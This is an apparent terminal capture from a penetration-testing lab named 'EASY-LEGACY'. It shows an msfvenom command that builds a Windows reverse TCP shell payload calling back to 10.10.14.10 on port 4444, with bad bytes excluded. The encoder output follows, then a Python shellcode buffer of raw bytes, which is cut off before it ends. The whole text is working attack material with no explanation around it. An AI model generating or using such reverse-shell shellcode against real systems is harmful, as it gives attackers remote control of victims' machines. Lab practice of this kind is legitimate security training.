 ~/Desktop/Labs/EASY-LEGACY msfvenom -p windows/shell_reverse_tcp LHOST=10.10.14.10 LPORT=4444 EXITFUNC=thread -b "\x00\x0a\x0d\x5c\x5f\x2f\x2e\
x40" -f py  -a x86 --platform windows
Found 11 compatible encoders
Attempting to encode payload with 1 iterations of x86/shikata_ga_nai
x86/shikata_ga_nai failed with A valid opcode permutation could not be found.
Attempting to encode payload with 1 iterations of x86/call4_dword_xor
x86/call4_dword_xor succeeded with size 348 (iteration=0)
x86/call4_dword_xor chosen with final size 348
Payload size: 348 bytes
Final size of py file: 1722 bytes
buf =  b""
buf += b"\x29\xc9\x83\xe9\xaf\xe8\xff\xff\xff\xff\xc0\x5e"
buf += b"\x81\x76\x0e\xa7\xf3\x69\xe2\x83\xee\xfc\xe2\xf4"
buf += b"\x5b\x1b\xeb\xe2\xa7\xf3\x09\x6b\x42\xc2\xa9\x86"
buf += b"\x2c\xa3\x59\x69\xf5\xff\xe2\xb0\xb3\x78\x1b\xca"
buf += b"\xa8\x44\x23\xc4\x96\x0c\xc5\xde\xc6\x8f\x6b\xce"
buf += b"\x87\x32\xa6\xef\xa6\x34\x8b\x10\xf5\xa4\xe2\xb0"
buf += b"\xb7\x78\x23\xde\x2c\xbf\x78\x9a\x44\xbb\x68\x33"
buf += b"\xf6\x78\x30\xc2\xa6\x20\xe2\xab\xbf\x10\x53\xab"
buf += b"\x2c\xc7\xe2\xe3\x71\xc2\x96\x4e\x66\x3c\x64\xe3"
buf += b"\x60\xcb\x89\x97\x51\xf0\x14\x1a\x9c\x8e\x4d\x97"
buf += b"\x43\xab\xe2\xba\x83\xf2\xba\x84\x2c\xff\x22\x69"
buf += b"\xff\xef\x68\x31\x2c\xf7\xe2\xe3\x77\x7a\x2d\xc6"
buf += b"\x83\xa8\x32\x83\xfe\xa9\x38\x1d\x47\xac\x36\xb8"
buf += b"\x2c\xe1\x82\x6f\xfa\x9b\x5a\xd0\xa7\xf3\x01\x95"
buf += b"\xd4\xc1\x36\xb6\xcf\xbf\x1e\xc4\xa0\x0c\xbc\x5a"
buf += b"\x37\xf2\x69\xe2\x8e\x37\x3d\xb2\xcf\xda\xe9\x89"
buf += b"\xa7\x0c\xbc\xb2\xf7\xa3\x39\xa2\xf7\xb3\x39\x8a"
buf += b"\x4d\xfc\xb6\x02\x58\x26\xfe\x88\xa2\x9b\x63\xe8"
buf += b"\xa9\xf9\x01\xe0\xa7\xe2\x35\x6b\x41\x99\x79\xb4"
buf += b"\xf0\x9b\xf0\x47\xd3\x92\x96\x37\x22\x33\x1d\xee"
buf += b"\x58\xbd\x61\x97\x4b\x9b\x99\x57\x05\xa5\x96\x37"
buf += b"\xcf\x90\x04\x86\xa7\x7a\x8a\xb5\xf0\xa4\x58\x14"
buf += b"\xcd\xe1\x30\xb4\x45\x0e\x0f\x25\xe3\xd7\x55\xe3"
buf += b"\xa6\x7e\x2d\xc6\xb7\x35\x69\xa6\xf3\xa3\x3f\xb4"
buf += b"\xf1\xb5\x3f\xac\xf1\xa5\x3a\xb4\xcf\x8a\xa5\xdd"
buf += b"\x21\x0c\xbc\x6b\x47\xbd\x3f\xa4\x58\xc3\x01\xea"
buf += b"\x20\xee\x09\x1d\x72\x48\x89\xff\x8d\xf9\x01\x44"
buf += b"\x32\x4e\xf4\x1d\x72\xcf\x6f\x9e\xad\x73\x92\x02"
buf += b"\xd2\xf6\xd2\xa5\xb4\x81\x06\x88\xa7\xa0\x96\x37"